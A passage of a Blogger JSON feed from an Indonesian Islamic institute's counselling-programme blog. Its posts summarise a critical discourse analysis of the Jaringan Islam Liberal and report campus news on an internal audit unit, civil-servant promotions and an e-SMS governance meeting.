href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"wp-image-9820 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" height=\"362\" width=\"640\"\u003E\u003C\/a\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL):\u0026nbsp;Critical Discourse Analysis\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOleh; Dr. FIRMAN, M. Pd\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan\u0026nbsp; dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,\u0026nbsp; keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr \/\u003E\n\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan.\u0026nbsp;\u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang\u0026nbsp; pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRIWAYAT HIDUP PENULIS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Dr. Firman, M.Pd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTempat\/Tgl Lahir \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; : Soppeng, 20 Februari 1965\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama Istri\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wahidah, S.Ag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama anak\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendidikan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fwww.iainpare.ac.id%2Fwp-content%2Fuploads%2F2019%2F03%2FIMG_20190304_091247-300x170.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5683345552838446071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6171148853602465381"},"published":{"$t":"2019-04-17T17:37:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:19.100+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9754\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" height=\"170\" width=\"300\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9752 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6171148853602465381\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1635367555236181569"},"published":{"$t":"2019-04-17T05:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.125+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pada hari, Selasa, 16 April, Rektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan melakukan penyerahan SK Kenaikan Pangkat kepada Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare. Dalam acara ini, ada 4 orang ASN IAIN Parepare yang menerima SK Kenaikan pangkat, yaitu Alief Anshari (Penata, III\/c), Muh. Taufik Nasir (Penata, III\/c), Azaliatul Hidayah ((Penata, III\/c), dan Nurdalia Bate (Penata, III\/c).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara seremony penyerahan SK kenaikan pangkat kepada ASN merupakan tradisi yang dikembangkan oleh Ahmad Sultra Rustan sejak menjabat Ketua STAIN dan masih akan dipertahankan selama menjabat Rektor IAIN Parepare. Pada kesempatan ini, Ahmad Sultra Rustan sebagai Rektor dan Pembina utama ASN dalam lingkup IAIN Parepare menyampaikan banyak motivasi, harapan dan nasehat kepada ASN yang menerima SK Kenaikan pangkat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10224} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7490-1-1024x768.jpg\" alt=\"\" class=\"wp-image-10224\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kenaikan pangkat merupakan pemberian atau apresiasi negara kepada seorang Aparat Sipil Negara (ASN) atas reputasi, kinerja dan prestasi yang ditunjukkannya dalam mengemban tugas dan tanggungjawab sebagai abdi negara”, demikiam papar Rektor IAIN Parepare, Ahmad Sultra Rustan saat memberikan arahan pada acara penyerahan SK Kenaikan Pangkat kepada ASN di Rektorat IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10225} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-16-at-10.32.50-1024x768.jpeg\" alt=\"\" class=\"wp-image-10225\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kenaikan\u003Cbr\/\u003Epangkat bagi seorang ASN adalah kewenangan institusi. Institusi berhak mengajukan\u003Cbr\/\u003Eatau tidak mengajukan kenaikan pangkat seorang ASN berdasarkan kriteria-kriteria\u003Cbr\/\u003Eyang telah ditetapkan. “Di sini tidak ada kriminalisasi atau perbedaan antara\u003Cbr\/\u003Esatu personil dengan personil lainnya. Semuanya sama, jika memiliki kinerja yang\u003Cbr\/\u003Ebaik atau berprestasi maka dia berhak memperoleh kenaikan pangkat. Jadi jangan\u003Cbr\/\u003Eada image, jika sudah mencapai empat tahun maka wajib (otomotis) naik pangkat. Karena\u003Cbr\/\u003Ekenaikan pangkat ada penilaian dari atasan, rekan atau tim kerja yang berada di\u003Cbr\/\u003Elingkungan kerja kita” kata Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Oleh karena itu, papar Rektor melanjutkan, bekerja dalam sebuah organisasi perlu ada kebersamaan dan sinergisitas. Jangan merasa hebat dan sok pintar sendiri dengan menganggap remeh orang lain karena sesungguhnya promosi jabatan atau kenaikan pangkat sangat ditentukan penilaian rekan-rekan kerja. Jika mereka menilai kita buruk, maka akan menjadi hambatan atas promosi jabatan atau pun kenaikan pangkat tersebut” tegasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10226} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7491-copy-1024x768.jpg\" alt=\"\" class=\"wp-image-10226\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara penyerahan SK Kenaikan pangkat ini dihadiri langsung oleh para pimpinan kampus. Selain Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Wakil Rektor Bidang Administrasi Umum dan Keuangan, Sudirman L., Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh, Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Musyarrafah Amin, Kepala Bagian Administrasi, Umum dan Keuangan, Muh. Jafar, Kasubag Umum dan Kepegawaian, Misbahuddin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPada akhir arahannya, selain mengucapkan selamat kepada ASN yang menerima kenaikan pangkat, Rektor juga menitipkan pesan khusus kepada ASN agar mengurangi aktivitas merokok. Menurutnya, semua lembaga pemerintahan termasuk IAIN Parepare dihimbau agar bebas asap rokok. Merokok itu berdampak buruk kepada kesehatan dan juga kesejahteraan keluarga. “Khususnya, akan berdampak buruk kepada anak-anak kita, kualitas hidup dan kecerdasan mereka akan menurun karena asap rokok kita sendiri” ujar Rektor mengingatkan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1635367555236181569\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html","title":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- 